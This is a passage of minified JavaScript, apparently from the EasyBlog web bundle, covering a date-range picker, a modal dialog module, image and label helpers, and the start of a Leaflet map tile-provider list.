"focusin"==b.type||c.closest(this.element).length||c.closest(this.container).length||c.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},hoverRange:function(a){if(!this.container.find("input[name=daterangepicker_start]").is(":focus")&&!this.container.find("input[name=daterangepicker_end]").is(":focus")){var b=a.target.getAttribute("data-range-key");
if(b==this.locale.customRangeLabel)this.updateView();else{var c=this.ranges[b];this.container.find("input[name=daterangepicker_start]").val(c[0].format(this.locale.format)),this.container.find("input[name=daterangepicker_end]").val(c[1].format(this.locale.format))}}},clickRange:function(a){var b=a.target.getAttribute("data-range-key");if(this.chosenLabel=b,b==this.locale.customRangeLabel)this.showCalendars();else{var c=this.ranges[b];this.startDate=c[0],this.endDate=c[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply()
}},clickPrev:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(b){var c=a(b.target).parents(".calendar");c.hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];
this.endDate&&!this.container.find("input[name=daterangepicker_start]").is(":focus")?this.container.find("input[name=daterangepicker_start]").val(g.format(this.locale.format)):this.endDate||this.container.find("input[name=daterangepicker_end]").is(":focus")||this.container.find("input[name=daterangepicker_end]").val(g.format(this.locale.format));var h=this.leftCalendar,i=this.rightCalendar,j=this.startDate;this.endDate||this.container.find(".calendar tbody td").each(function(b,c){if(!a(c).hasClass("week")){var d=a(c).attr("data-title"),e=d.substr(1,1),f=d.substr(3,1),k=a(c).parents(".calendar"),l=k.hasClass("left")?h.calendar[e][f]:i.calendar[e][f];
l.isAfter(j)&&l.isBefore(g)||l.isSame(g,"day")?a(c).addClass("in-range"):a(c).removeClass("in-range")}})}},clickDate:function(b){if(a(b.target).hasClass("available")){var c=a(b.target).attr("data-title"),d=c.substr(1,1),e=c.substr(3,1),f=a(b.target).parents(".calendar"),g=f.hasClass("left")?this.leftCalendar.calendar[d][e]:this.rightCalendar.calendar[d][e];if(this.endDate||g.isBefore(this.startDate,"day")){if(this.timePicker){var h=parseInt(this.container.find(".left .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".left .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".left .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.endDate=null,this.setStartDate(g.clone())}else if(!this.endDate&&g.isBefore(this.startDate))this.setEndDate(this.startDate.clone());else{if(this.timePicker){var h=parseInt(this.container.find(".right .hourselect").val(),10);if(!this.timePicker24Hour){var i=this.container.find(".right .ampmselect").val();
"PM"===i&&12>h&&(h+=12),"AM"===i&&12===h&&(h=0)}var j=parseInt(this.container.find(".right .minuteselect").val(),10),k=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0;g=g.clone().hour(h).minute(j).second(k)}this.setEndDate(g.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())}this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),b.stopPropagation()}},calculateChosenLabel:function(){var a=!0,b=0;
for(var c in this.ranges){if(this.timePicker){if(this.startDate.isSame(this.ranges[c][0])&&this.endDate.isSame(this.ranges[c][1])){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[c][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[c][1].format("YYYY-MM-DD")){a=!1,this.chosenLabel=this.container.find(".ranges li:eq("+b+")").addClass("active").html();break}b++}a&&(this.chosenLabel=this.showCustomRangeLabel?this.container.find(".ranges li:last").addClass("active").html():null,this.showCalendars())
},clickApply:function(){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(b){var c=a(b.target).closest(".calendar").hasClass("left"),d=c?"left":"right",e=this.container.find(".calendar."+d),f=parseInt(e.find(".monthselect").val(),10),g=e.find(".yearselect").val();c||(g<this.startDate.year()||g==this.startDate.year()&&f<this.startDate.month())&&(f=this.startDate.month(),g=this.startDate.year()),this.minDate&&(g<this.minDate.year()||g==this.minDate.year()&&f<this.minDate.month())&&(f=this.minDate.month(),g=this.minDate.year()),this.maxDate&&(g>this.maxDate.year()||g==this.maxDate.year()&&f>this.maxDate.month())&&(f=this.maxDate.month(),g=this.maxDate.year()),c?(this.leftCalendar.month.month(f).year(g),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(f).year(g),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()
},timeChanged:function(b){var c=a(b.target).closest(".calendar"),d=c.hasClass("left"),e=parseInt(c.find(".hourselect").val(),10),f=parseInt(c.find(".minuteselect").val(),10),g=this.timePickerSeconds?parseInt(c.find(".secondselect").val(),10):0;if(!this.timePicker24Hour){var h=c.find(".ampmselect").val();"PM"===h&&12>e&&(e+=12),"AM"===h&&12===e&&(e=0)}if(d){var i=this.startDate.clone();i.hour(e),i.minute(f),i.second(g),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())
}else if(this.endDate){var j=this.endDate.clone();j.hour(e),j.minute(f),j.second(g),this.setEndDate(j)}this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},formInputsChanged:function(c){var d=a(c.target).closest(".calendar").hasClass("right"),e=b(this.container.find('input[name="daterangepicker_start"]').val(),this.locale.format),f=b(this.container.find('input[name="daterangepicker_end"]').val(),this.locale.format);e.isValid()&&f.isValid()&&(d&&f.isBefore(e)&&(e=f.clone()),this.setStartDate(e),this.setEndDate(f),d?this.container.find('input[name="daterangepicker_start"]').val(this.startDate.format(this.locale.format)):this.container.find('input[name="daterangepicker_end"]').val(this.endDate.format(this.locale.format))),this.updateView()
},formInputsFocused:function(b){this.container.find('input[name="daterangepicker_start"], input[name="daterangepicker_end"]').removeClass("active"),a(b.target).addClass("active");var c=a(b.target).closest(".calendar").hasClass("right");c&&(this.endDate=null,this.setStartDate(this.startDate.clone()),this.updateView())},formInputsBlurred:function(){if(!this.endDate){var c=this.container.find('input[name="daterangepicker_end"]').val(),d=b(c,this.locale.format);d.isValid()&&(this.setEndDate(d),this.updateView())
}},elementChanged:function(){if(this.element.is("input")&&this.element.val().length&&!(this.element.val().length<this.locale.format.length)){var a=this.element.val().split(this.locale.separator),c=null,d=null;2===a.length&&(c=b(a[0],this.locale.format),d=b(a[1],this.locale.format)),(this.singleDatePicker||null===c||null===d)&&(c=b(this.element.val(),this.locale.format),d=c),c.isValid()&&d.isValid()&&(this.setStartDate(c),this.setEndDate(d),this.updateView())}},keydown:function(a){(9===a.keyCode||13===a.keyCode)&&this.hide()
},updateElement:function(){this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},a.fn.daterangepicker=function(b,d){return this.each(function(){var e=a(this);
e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new c(e,b,d))}),this},c};c(),b.resolveWith(c)})};FD50.module("daterangepicker",a)}(),function(){var moduleFactory=function($){var module=this,exports=function(){var dialogHtml='<div id="eb" class="eb-dialog has-footer"><div class="eb-dialog-modal"><div class="eb-dialog-header"><div class="eb-dialog-header__grid"><div class="eb-dialog-header__cell"><span class="eb-dialog-title"></span></div><div class="eb-dialog-close-button"><i class="fa fa-close"></i></div></div></div><div class="eb-dialog-body"><div class="eb-dialog-container"><div class="eb-dialog-content"></div><div class="eb-hint hint-loading layout-overlay style-gray size-sm"><div><i class="eb-hint-icon"><span class="eb-loader-o size-lg"></span></i></div></div><div class="eb-hint hint-failed layout-overlay style-gray size-sm"><div><i class="eb-hint-icon fa fa-warning"></i><span class="eb-hint-text"><span class="eb-dialog-error-message"></span></span></div></div></div></div><div class="eb-dialog-footer"><div class=""><div class="eb-dialog-footer-content"></div></div></div></div></div>',dialog_=".eb-dialog",dialogModal_=".eb-dialog-modal",dialogContent_=".eb-dialog-content",dialogHeader_=".eb-dialog-header",dialogFooter_=".eb-dialog-footer",dialogFooterContent_=".eb-dialog-footer-content",dialogCloseButton_=".eb-dialog-close-button",dialogTitle_=".eb-dialog-title",dialogErrorMessage_=".eb-dialog-error-message",isFailed="is-failed",isLoading="is-loading",rxBraces=/\{|\}/gi,self=EasyBlog.dialog=function(a){if(void 0===a)return self;
$.isString(a)&&(a={content:a});var b=self.open;return window.parentEasyBlogDialog&&(b=window.parentEasyBlogDialog.open),b.apply(self,[a]),self};$.extend(self,{defaultOptions:{title:"",content:"",buttons:"",classname:"",width:"auto",height:"auto",escapeKey:!0},open:function(a){var b=$(dialog_);b.length<1&&(dialogHtml=$(dialogHtml),window.ezb.mobile&&dialogHtml.addClass("is-mobile"),window.ezb.ios&&dialogHtml.addClass("is-iphone"),b=dialogHtml.appendTo("body"));var a=$.extend({},self.defaultOptions,a),c=$(dialogTitle_);
c.html(a.title);var d=$(dialogFooterContent_);d.html(a.buttons),b.toggleClass("has-footer",!!a.buttons),self.setBindings(a);var e=$(dialogContent_).empty(),f=a.content,g=self.getContentType(f);b.switchClass("type-"+g);var h=$(dialogModal_),i=a.width,j=a.height;if($.isNumeric(j)){var k=$(dialogHeader_),l=$(dialogFooter_);j+=k.height()+l.height()}switch(h.css({width:i,height:j}),b.addClassAfter("active"),g){case"html":e.html(f),b.trigger("init");break;case"iframe":var m=$("<iframe>"),n=$("<div />").html(f).text();
m.appendTo(e).one("load",function(){try{m[0].contentWindow.parentEasyBlogDialog=self}catch(a){}}).attr("src",n);break;case"deferred":return b.switchClass(isLoading),f.done(function(c){$.isPlainObject(c)?self.reopen($.extend(!0,a,c)):$.isString(c)?(a.content=c,self.reopen(a)):b.switchClass(isFailed)}).fail(function(a){b.switchClass(isFailed);var c=$(dialogErrorMessage_);$.isString(a)&&c.html(a),$.isPlainObject(a)&&a.message&&c.html(a.message)}).always(function(){b.removeClass(isLoading)}),void 0;case"dialog":var o=self.parseXMLOptions(f);
return self.open($.extend(!0,a,o)),void 0}},reopen:function(a){self.close(),self.open(a)},close:function(){self.unsetBindings();var a=$(dialog_);a.remove()},getContentType:function(a){return/<dialog>(.*?)/.test(a)?"dialog":$.isUrl(a)?"iframe":$.isDeferred(a)?"deferred":"html"},parseXMLOptions:function(xml){var xmlOptions=$.buildHTML(xml),newOptions={};return $.each(xmlOptions.children(),function(i,node){var node=$(node),key=$.String.camelize(this.nodeName.toLowerCase()),val=node.html(),type=node.attr("type");
switch(type){case"json":try{val=$.parseJSON(val)}catch(e){}break;case"javascript":try{val=eval("(function($){ return "+$.trim(val)+" })("+$.globalNamespace+")")}catch(e){}break;case"text":val=node.text()}$.isNumeric(val)&&(val=parseFloat(val)),newOptions[key]=val}),newOptions},bindings:{},setBindings:function(a){self.unsetBindings();var b=a.selectors,c=a.bindings;if(b&&c){var d={parent:self},e=$(dialog_);$.each(b,function(a,b){var a=a.replace(rxBraces,""),c=d[a]=function(){return e.find(b)};c.selector=b}),$.each(c,function(a,b){var c=a.split(" "),f=c[0].replace(rxBraces,""),g=c[1]+".eb.dialog",h=d[f];
if("init"==f&&e.on(f,function(){var a=[this].concat(arguments);b.apply(d,a)}),h){var i=h.selector;e.on(g,i,function(){b.apply(d,[this].concat(arguments))}),self.bindings[g]=b}})}a.escapeKey&&$(document).on("keydown.eb.dialog",function(a){27==a.keyCode&&self.close()})},unsetBindings:function(){var a=$(dialog_);$.each(self.bindings,function(b){a.off(b)}),$(document).off("keydown.eb.dialog")}}),$(document).on("click",dialogCloseButton_,function(){self.close()}).on("click",dialog_,function(a){var b=$(dialog_);a.target==b[0]&&self.close()
})};exports(),module.resolveWith(exports)};FD50.module("dialog",moduleFactory)}(),function(){var a=function(a){var b=this,c=function(){a.fn.image=function(b){var b=a.Image[b];return b&&b.apply(this[0],a.makeArray(arguments).slice(1))},a.Image={get:function(b){var c="IMG"===this.nodeName,d=a(c?this:new Image),e=a.Deferred();return d.load(function(){var a,b,f,g;c||d.appendTo("body");var h={width:a=d.width(),height:b=d.height(),aspectRatio:f=a/b,orientation:g=1===f?"square":1>f?"tall":"wide"};d.css({position:"absolute",left:"-99999px"}).data(h).addClass("orientation-"+g).removeAttr("style"),c||d.detach(),e.resolve(d,h)
}).error(function(){e.reject()}).attr("src",b),e},aspectRatio:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b/c},orientation:function(b,c){return a.isPlainObject(b)&&(b=b.width,c=b.height),b===c?"square":b>c?"wide":"tall"},resizeProportionate:function(a,b,c,d,e){var f=a,g=b,h=c/a;f=a*h,g=b*h;var i=g>d;return"outer"==e&&(i=d>g),i&&(h=d/b,f=a*h,g=b*h),{top:(d-g)/2,left:(c-f)/2,width:f,height:g}},resizeWithin:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"inner")},resizeToFill:function(b,c,d,e){return a.Image.resizeProportionate(b,c,d,e,"outer")
}}};c(),b.resolveWith(c)};FD50.module("image",a)}(),function(){var a=function(a){var b=this,c=function(){var b="[data-eb-label] > input[type=text], [data-eb-label] > input[type=password]";a(document).on("focus.eb.label change.eb.label",b,function(){var b=a(this),c=b.parent();c.addClass("is-focused")}),a(document).on("blur.eb.label",b,function(){var b=a(this),c=b.parent(),d=b.val();""===a.trim(d)&&c.removeClass("is-focused")})};c(),b.resolveWith(c)};FD50.module("label",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a,c){"function"==typeof define&&define.amd?define(["leaflet"],c):"object"==typeof modules&&b.exports?b.exports=c(require("leaflet")):c(L)
}(this,function(a){"use strict";return a.TileLayer.Provider=a.TileLayer.extend({initialize:function(b,c){var d=a.TileLayer.Provider.providers,e=b.split("."),f=e[0],g=e[1];if(!d[f])throw"No such provider ("+f+")";var h={url:d[f].url,options:d[f].options};if(g&&"variants"in d[f]){if(!(g in d[f].variants))throw"No such variant of "+f+" ("+g+")";var j,i=d[f].variants[g];j="string"==typeof i?{variant:i}:i.options,h={url:i.url||h.url,options:a.Util.extend({},h.options,j)}}var k=function(a){return-1===a.indexOf("{attribution.")?a:a.replace(/\{attribution.(\w*)\}/,function(a,b){return k(d[b].options.attribution)
})};h.options.attribution=k(h.options.attribution);var l=a.Util.extend({},h.options,c);a.TileLayer.prototype.initialize.call(this,h.url,l)}}),a.TileLayer.Provider.providers={OpenStreetMap:{url:"https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'},variants:{Mapnik:{},BlackAndWhite:{url:"https://tiles.wmflabs.org/bw-mapnik/{z}/{x}/{y}.png",options:{maxZoom:18}},DE:{url:"https://{s}.tile.openstreetmap.de/tiles/osmde/{z}/{x}/{y}.png",options:{maxZoom:18}},CH:{url:"https://tile.osm.ch/switzerland/{z}/{x}/{y}.png",options:{maxZoom:18,bounds:[[45,5],[48,11]]}},France:{url:"https://{s}.tile.openstreetmap.fr/osmfr/{z}/{x}/{y}.png",options:{maxZoom:20,attribution:"&copy; Openstreetmap France | {attribution.OpenStreetMap}"}},HOT:{url:"https://{s}.tile.openstreetmap.fr/hot/{z}/{x}/{y}.png",options:{attribution:'{attribution.OpenStreetMap}, Tiles style by <a href="https://www.hotosm.org/" target="_blank">Humanitarian OpenStreetMap Team</a> hosted by <a href="https://openstreetmap.fr/" target="_blank">OpenStreetMap France</a>'}},BZH:{url:"https://tile.openstreetmap.bzh/br/{z}/{x}/{y}.png",options:{attribution:'{attribution.OpenStreetMap}, Tiles courtesy of <a href="http://www.openstreetmap.bzh/" target="_blank">Breton OpenStreetMap Team</a>',bounds:[[46.2,-5.5],[50,.7]]}}}},OpenSeaMap:{url:"https://tiles.openseamap.org/seamark/{z}/{x}/{y}.png",options:{attribution:'Map data: &copy; <a href="http://www.openseamap.org">OpenSeaMap</a> contributors'}},OpenPtMap:{url:"http://openptmap.org/tiles/{z}/{x}/{y}.png",options:{maxZoom:17,attribution:'Map data: &copy; <a href="http://www.openptmap.org">OpenPtMap</a> contributors'}},OpenTopoMap:{url:"https://{s}.tile.opentopomap.org/{z}/{x}/{y}.png",options:{maxZoom:17,attribution:'Map data: {attribution.OpenStreetMap}, <a href="http://viewfinderpanoramas.org">SRTM</a> | Map style: &copy; <a href="https://opentopomap.org">OpenTopoMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenRailwayMap:{url:"https://{s}.tiles.openrailwaymap.org/standard/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://www.OpenRailwayMap.org">OpenRailwayMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},OpenFireMap:{url:"http://openfiremap.org/hytiles/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="http://www.openfiremap.org">OpenFireMap</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},SafeCast:{url:"https://s3.amazonaws.com/te512.safecast.org/{z}/{x}/{y}.png",options:{maxZoom:16,attribution:'Map data: {attribution.OpenStreetMap} | Map style: &copy; <a href="https://blog.safecast.org/about/">SafeCast</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-SA</a>)'}},Thunderforest:{url:"https://{s}.tile.thunderforest.com/{variant}/{z}/{x}/{y}.png?apikey={apikey}",options:{attribution:'&copy; <a href="http://www.thunderforest.com/">Thunderforest</a>, {attribution.OpenStreetMap}',variant:"cycle",apikey:"<insert your api key here>",maxZoom:22},variants:{OpenCycleMap:"cycle",Transport:{options:{variant:"transport"}},TransportDark:{options:{variant:"transport-dark"}},SpinalMap:{options:{variant:"spinal-map"}},Landscape:"landscape",Outdoors:"outdoors",Pioneer:"pioneer"}},OpenMapSurfer:{url:"https://maps.heigit.org/openmapsurfer/tiles/{variant}/webmercator/{z}/{x}/{y}.png",options:{maxZoom:19,variant:"roads",attribution:'Imagery from <a href="http://giscience.uni-hd.de/">GIScience Research Group @ University of Heidelberg</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Roads:"roads",AdminBounds:{options:{variant:"adminb",maxZoom:18}}}},Hydda:{url:"https://{s}.tile.openstreetmap.se/hydda/{variant}/{z}/{x}/{y}.png",options:{maxZoom:18,variant:"full",attribution:'Tiles courtesy of <a href="http://openstreetmap.se/" target="_blank">OpenStreetMap Sweden</a> &mdash; Map data {attribution.OpenStreetMap}'},variants:{Full:"full",Base:"base",RoadsAndLabels:"roads_and_labels"}},MapBox:{url:"https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}{r}.png?access_token={accessToken}",options:{attribution:'<a href="https://www.mapbox.com/about/maps/" target="_blank">&copy; Mapbox</a> {attribution.OpenStreetMap} <a href="https://www.mapbox.com/map-feedback/" target="_blank">Improve this map</a>',subdomains:"abcd",id:"mapbox.streets",accessToken:"<insert your access token here>"}},Stamen:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}{r}.{ext}",options:{attribution:'Map tiles by <a href="http://stamen.com">Stamen Design</a>, <a href="http://creativecommons.org/licenses/by/3.0">CC BY 3.0</a> &mdash; Map data {attribution.OpenStreetMap}',subdomains:"abcd",minZoom:0,maxZoom:20,variant:"toner",ext:"png"},variants:{Toner:"toner",TonerBackground:"toner-background",TonerHybrid:"toner-hybrid",TonerLines:"toner-lines",TonerLabels:"toner-labels",TonerLite:"toner-lite",Watercolor:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}",options:{variant:"watercolor",ext:"jpg",minZoom:1,maxZoom:16}},Terrain:{options:{variant:"terrain",minZoom:0,maxZoom:18}},TerrainBackground:{options:{variant:"terrain-background",minZoom:0,maxZoom:18}},TopOSMRelief:{url:"https://stamen-tiles-{s}.a.ssl.fastly.net/{variant}/{z}/{x}/{y}.{ext}",options:{variant:"toposm-color-relief",ext:"jpg",bounds:[[22,-132],[51,-56]]}},TopOSMFeatures:{options:{variant:"toposm-features",bounds:[[22,-132],[51,-56]],opacity:.9}}}},Esri:{url:"https://server.arcgisonline.com/ArcGIS/rest/services/{variant}/MapServer/tile/{z}/{y}/{x}",options:{variant:"World_Street_Map",attribution:"Tiles &copy; Esri"},variants:{WorldStreetMap:{options:{attribution:"{attribution.Esri} &mdash; Source: Esri, DeLorme, NAVTEQ, USGS, Intermap, iPC, NRCAN, Esri Japan, METI, Esri China (Hong Kong), Esri (Thailand), TomTom, 2012"}},DeLorme:{options:{variant:"Specialty/DeLorme_World_Base_Map",minZoom:1,maxZoom:11,attribution:"{attribution.Esri} &mdash; Copyright: &copy;2012 DeLorme"}},WorldTopoMap:{options:{variant:"World_Topo_Map",attribution:"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community"}},WorldImagery:{options:{variant:"World_Imagery",attribution:"{attribution.Esri} &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community"}},WorldTerrain:{options:{variant:"World_Terrain_Base",maxZoom:13,attribution:"{attribution.Esri} &mdash; Source: USGS, Esri, TANA, DeLorme, and NPS"}},WorldShadedRelief:{options:{variant:"World_Shaded_Relief",maxZoom:13,attribution:"{attribution.Esri} &mdash; Source: Esri"}},WorldPhysical:{options:{variant:"World_Physical_Map",maxZoom:8,attribution:"{attribution.Esri} &mdash; Source: US National Park Service"}},OceanBasemap:{options:{variant:"Ocean_Basemap",maxZoom:13,attribution:"{attribution.Esri} &mdash; Sources: GEBCO, NOAA, CHS, OSU, UNH, CSUMB, National Geographic, DeLorme, NAVTEQ, and Esri"}},NatGeoWorldMap:{options:{variant:"NatGeo_World_Map",maxZoom:16,attribution:"{attribution.Esri} &mdash; National Geographic, Esri, DeLorme, NAVTEQ, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, iPC"}},WorldGrayCanvas:{options:{variant:"Canvas/World_Light_Gray_Base",maxZoom:16,attribution:"{attribution.Esri} &mdash; Esri, DeLorme, NAVTEQ"}}}},OpenWeatherMap:{url:"http://{s}.tile.openweathermap.org/map/{variant}/{z}/{x}/{y}.png?appid={apiKey}",options:{maxZoom:19,attribution:'Map data &copy; <a href="http://openweathermap.org">OpenWeatherMap</a>',apiKey:"<insert your api key here>",opacity:.5},variants:{Clouds:"clouds",CloudsClassic:"clouds_cls",Precipitation:"precipitation",PrecipitationClassic:"precipitation_cls",Rain:"rain",RainClassic:"rain_cls",Pressure:"pressure",PressureContour:"pressure_cntr",Wind:"wind",Temperature:"temp",Snow:"snow"}},HERE:{url:"https://{s}.{base}.maps.api.here.com/maptile/2.1/{type}/{mapID}/{variant}/{z}/{x}/{y}/{size}/{format}?app_id={app_id}&app_code={app_code}&lg={language}",options:{attribution:"Map &copy; 1987-"+(new Date).getFullYear()+' <a href="http://developer.here.com">HERE</a>',subdomains:"1234",mapID:"newest",app_id:"<insert your app_id here>",app_code:"<insert your app_code here>",base:"base",variant:"normal.day",maxZoom:20,type:"maptile",language:"eng",format:"png8",size:"256"},variants:{normalDay:"normal.day",normalDayCustom:"normal.day.custom",normalDayGrey:"normal.day.grey",normalDayMobile:"normal.day.mobile",normalDayGreyMobile:"normal.day.grey.mobile",normalDayTransit:"normal.day.transit",normalDayTransitMobile:"normal.day.transit.mobile",normalNight:"normal.night",normalNightMobile:"normal.night.mobile",normalNightGrey:"normal.night.grey",normalNightGreyMobile:"normal.night.grey.mobile",normalNightTransit:"normal.night.transit",normalNightTransitMobile:"normal.night.transit.mobile",reducedDay:"reduced.day",reducedNight:"reduced.night",basicMap:{options:{type:"basetile"}},mapLabels:{options:{type:"labeltile",format:"png"}},trafficFlow:{options:{base:"traffic",type:"flowtile"}},carnavDayGrey:"carnav.day.grey",hybridDay:{options:{base:"aerial",variant:"hybrid.day"}},hybridDayMobile:{options:{base:"aerial",variant:"hybrid.day.mobile"}},hybridDayTransit:{options:{base:"aerial",variant:"hybrid.day.transit"}},hybridDayGrey:{options:{base:"aerial",variant:"hybrid.grey.day"}},pedestrianDay:"pedestrian.day",pedestrianNight:"pedestrian.night",satelliteDay:{options:{base:"aerial",variant:"satellite.day"}},terrainDay:{options:{base:"aerial",variant:"terrain.day"}},terrainDayMobile:{options:{base:"aerial",variant:"terrain.day.mobile"}}}},FreeMapSK:{url:"http://t{s}.freemap.sk/T/{z}/{x}/{y}.jpeg",options:{minZoom:8,maxZoom:16,subdomains:"1234",bounds:[[47.204642,15.996093],[49.830896,22.576904]],attribution:'{attribution.OpenStreetMap}, vizualization CC-By-SA 2.0 <a href="http://freemap.sk">Freemap.sk</a>'}},MtbMap:{url:"http://tile.mtbmap.cz/mtbmap_tiles/{z}/{x}/{y}.png",options:{attribution:"{attribution.OpenStreetMap} &amp; USGS"}},CartoDB:{url:"https://{s}.basemaps.cartocdn.com/{variant}/{z}/{x}/{y}{r}.png",options:{attribution:'{attribution.OpenStreetMap} &copy; <a href="https://carto.com/attributions">CARTO</a>',subdomains:"abcd",maxZoom:19,variant:"light_all"},variants:{Positron:"light_all",PositronNoLabels:"light_nolabels",PositronOnlyLabels:"light_only_labels",DarkMatter:"dark_all",DarkMatterNoLabels:"dark_nolabels",DarkMatterOnlyLabels:"dark_only_labels",Voyager:"rastertiles/voyager",VoyagerNoLabels:"rastertiles/voyager_nolabels",VoyagerOnlyLabels:"rastertiles/voyager_only_labels",VoyagerLabelsUnder:"rastertiles/voyager_labels_under"}},HikeBike:{url:"https://tiles.wmflabs.org/{variant}/{z}/{x}/{y}.png",options:{maxZoom:19,attribution:"{attribution.OpenStreetMap}",variant:"hikebike"},variants:{HikeBike:{},HillShading:{options:{maxZoom:15,variant:"hillshading"}}}},BasemapAT:{url:"https://maps{s}.wien.gv.at/basemap/{variant}/normal/google3857/{z}/{y}/{x}.{format}",options:{maxZoom:19,attribution:'Datenquelle: <a href="https://www.basemap.at">basemap.at</a>',subdomains:["","1","2","3","4"],format:"png",bounds:[[46.35877,8.782379],[49.037872,17.189532]],variant:"geolandbasemap"},variants:{basemap:{options:{maxZoom:20,variant:"geolandbasemap"}},grau:"bmapgrau",overlay:"bmapoverlay",highdpi:{options:{variant:"bmaphidpi",format:"jpeg"}},orthofoto:{options:{maxZoom:20,variant:"bmaporthofoto30cm",format:"jpeg"}}}},nlmaps:{url:"https://geodata.nationaalgeoregister.nl/tiles/service/wmts/{variant}/EPSG:3857/{z}/{x}/{y}.png",options:{minZoom:6,maxZoom:19,bounds:[[50.5,3.25],[54,7.6]],attribution:'Kaartgegevens &copy; <a href="kadaster.nl">Kadaster</a>'},variants:{standaard:"brtachtergrondkaart",pastel:"brtachtergrondkaartpastel",grijs:"brtachtergrondkaartgrijs",luchtfoto:{url:"https://geodata.nationaalgeoregister.nl/luchtfoto/rgb/wmts/1.0.0/2016_ortho25/EPSG:3857/{z}/{x}/{y}.png"}}},NASAGIBS:{url:"https://map1.vis.earthdata.nasa.gov/wmts-webmerc/{variant}/default/{time}/{tilematrixset}{maxZoom}/{z}/{y}/{x}.{format}",options:{attribution:'Imagery provided by services from the Global Imagery Browse Services (GIBS), operated by the NASA/GSFC/Earth Science Data and Information System (<a href="https://earthdata.nasa.gov">ESDIS</a>) with funding provided by 